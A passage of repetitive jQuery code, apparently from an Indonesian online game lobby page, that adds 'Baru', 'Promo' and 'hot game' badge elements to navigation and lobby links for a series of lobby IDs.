        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16311"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19987"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16499"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19229"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15253"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15461"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18380"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12201"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20076"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20734"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17995"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19231"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
